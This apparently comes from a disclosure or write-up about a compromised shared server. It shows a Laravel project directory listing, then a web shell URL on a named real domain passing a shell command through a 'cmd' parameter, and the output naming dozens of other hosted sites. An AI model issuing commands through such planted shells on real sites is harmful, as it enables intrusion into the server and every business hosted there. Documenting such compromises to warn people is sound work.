 Following are the dangers of such exploits:
total 2196
-rw-rw-r--+  1 serverpilot serverpilot      53 Sep 29  2019 License.md
-rw-rw-r--+  1 serverpilot serverpilot    1706 Sep 29  2019 Vagrantfile
-rw-rw-r--+  1 serverpilot serverpilot     332 Sep 29  2019 after.sh
-rw-rw-r--+  1 serverpilot serverpilot    7886 Sep 29  2019 aliases
drwxrwxr-x+ 21 serverpilot serverpilot    4096 Sep 22 16:30 app
-rwxrwxr-x+  1 serverpilot serverpilot    1686 Sep 29  2019 artisan
drwxrwxr-x+  3 serverpilot serverpilot    4096 Sep 29  2019 bootstrap
-rw-rw-r--+  1 serverpilot serverpilot    2913 Jul 16  2021 composer.json
-rw-rw-r--+  1 serverpilot serverpilot  411438 Jul 16  2021 composer.lock
drwxrwxr-x+  2 serverpilot serverpilot    4096 Jun  8  2022 config
drwxrwxr-x+  5 serverpilot serverpilot    4096 Sep 29  2019 database
-rw-rw-r--+  1 serverpilot serverpilot  241664 Sep 29  2019 homestead
-rw-rw-r--+  1 serverpilot serverpilot  109069 Apr  8  2021 ljf
-rw-rw-r--+  1 serverpilot serverpilot 1042808 Jul 16  2021 package-lock.json
-rw-rw-r--+  1 serverpilot serverpilot    2863 Jul 16  2021 package.json
-rw-rw-r--+  1 serverpilot serverpilot     716 Sep 29  2019 phpunit.dusk.xml
-rw-rw-r--+  1 serverpilot serverpilot    1294 Sep 29  2019 phpunit.xml
drwxrwxr-x+ 17 serverpilot serverpilot    4096 Nov 30 17:22 public
-rw-rw-r--+  1 serverpilot serverpilot     482 Sep 29  2019 readme.md
drwxrwxr-x+  7 serverpilot serverpilot    4096 Oct 29  2020 resources
drwxrwxr-x+  2 serverpilot serverpilot    4096 May 18  2022 routes
-rw-rw-r--+  1 serverpilot serverpilot     563 Sep 29  2019 server.php
drwxrwxr-x+  6 serverpilot serverpilot    4096 Mar  1  2021 storage
drwxrwxr-x+  6 serverpilot serverpilot    4096 Sep 29  2019 tests
drwxrwxr-x+ 82 serverpilot serverpilot    4096 Jul 16  2021 vendor
-rw-rw-r--+  1 serverpilot serverpilot    1845 Mar 26  2021 webpack.mix.js
-rw-rw-r--+  1 serverpilot serverpilot  297383 Jul 16  2021 yarn.lock
booksmandala.com/storage/profiles/shell-1.php?cmd=ls+~%2Fapps%2F
Execute
ashishaama
ataadvisor
booksmandala
booksmandala-staging-backend
booksmandala-staging-frontend
designer-test
discount-faucet
egbosausa
ekatasaving
forgetjuice
himalayanmerchandise
kamananetwork
lgconstruction
madinews
mandalaitllc
mandalaitsolutions
mandalatech
millenniumtrek
myshop-temp
nepalmandalabook
nishalgurung
pos
pratimasharma
prd
prdassociates
puzzle
rotary
sendybooksmandala
servepharmacy-test
staging-pos
starsfoundation
starsstudiowebsite
taalpari
tamupyelhusangh
tamusansar
testyeshelpinghand
topperoo-temp
yarsathakali
yeshelpinghand
3